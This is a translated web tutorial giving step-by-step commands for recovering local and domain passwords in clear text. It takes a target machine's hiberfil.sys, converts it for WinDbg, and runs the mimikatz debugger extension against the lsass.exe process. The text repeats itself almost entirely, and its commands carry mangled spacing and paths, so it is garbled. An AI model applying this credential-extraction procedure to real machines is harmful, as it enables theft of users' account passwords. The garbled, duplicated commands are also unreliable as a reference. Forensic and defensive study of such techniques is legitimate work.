Recovering local and domain passwords from hiberfil.sys
The mimikatz utility , which allows you to extract Windows credentials from LSA in open form, has existed since 2012, but in addition to the well-lit functionality for recovering passwords from the memory of a running OS, it has another rather interesting feature. Next, I will provide step-by-step instructions on how to extract credentials from the hiberfil.sys file using simple steps.
To implement our plan, we will need the following utilities:
1. Get the hiberfil.sys file from the target machine.
2. Convert the file to a format that WinDbg understands.

hibr2dmp.exe d: \ temp \ hiberfil.sys c: \ temp \ hiberfil.dmp
The process can take quite a while
3. Run WinDbg and open the resulting file.
File -> Open Crash Dump
4. Configure debugging symbols.
Open File -> Symbol File Path ... and enter the following line:
SRV * c: \ symbols * http: //msdl.microsoft.com/download/symbols

Instead of c: \ symbols, of course, there can be any directory in which to load characters
At the command line of the debugger we write:

0: kd> .reload / n
We are waiting for the end of the loading of characters:

5. Specify the path to the mimilib.dll library (located in the directory with mimikatz).
0: kd> .load z: \ Soft \ Security \ Passwords \ Mimikatz \ x64 \ mimilib.dll
6. Find the address of the lsass.exe process.
0: kd> ! Process 0 0 lsass.exe

In this case, the address is: fffffa800a7d9060.
7. Switch the context of the process.
0: kd> .process / r / p fffffa800a7d9060

8. Run mimikatz and get the passwords in clear text.
0: kd> ! Mimikatz
Credential Disclosure in Microsoft Windows: http://www.securitylab.ru/vulnerability/420418.php
LSA Authentication: https://msdn.microsoft.com/en-us/library/windows/desktop/aa378326(v=vs .85) .aspx
What is Digest Authentication: https://technet.microsoft.com/en-us/library/cc778868(WS.10).aspx
Training
To implement our plan, we will need the following utilities:
- Debugging Tools for Windows ;
- Windows Memory toolkit free edition;
- And, in fact, mimikatz himself .
Actions
1. Get the hiberfil.sys file from the target machine.
2. Convert the file to a format that WinDbg understands.
hibr2dmp.exe d: \ temp \ hiberfil.sys c: \ temp \ hiberfil.dmp
The process can take quite a while

3. Run WinDbg and open the resulting file.
File -> Open Crash Dump
4. Configure debugging symbols.
Open File -> Symbol File Path ... and enter the following line:
SRV * c: \ symbols * http: //msdl.microsoft.com/download/symbols

Instead of c: \ symbols, of course, there can be any directory in which to load characters
At the command line of the debugger we write:
0: kd> .reload / n
We are waiting for the end of the loading of characters:

5. Specify the path to the mimilib.dll library (located in the directory with mimikatz).
0: kd> .load z: \ Soft \ Security \ Passwords \ Mimikatz \ x64 \ mimilib.dll

6. Find the address of the lsass.exe process.
0: kd> ! Process 0 0 lsass.exe

In this case, the address is: fffffa800a7d9060.
7. Switch the context of the process.
0: kd> .process / r / p fffffa800a7d9060

8. Run mimikatz and get the passwords in clear text.
0: kd> ! Mimikatz

Related Links
Credential Disclosure in Microsoft Windows: http://www.securitylab.ru/vulnerability/420418.php
LSA Authentication: https://msdn.microsoft.com/en-us/library/windows/desktop/aa378326(v=vs .85) .aspx
What is Digest Authentication: https://technet.microsoft.com/en-us/library/cc778868(WS.10).aspx
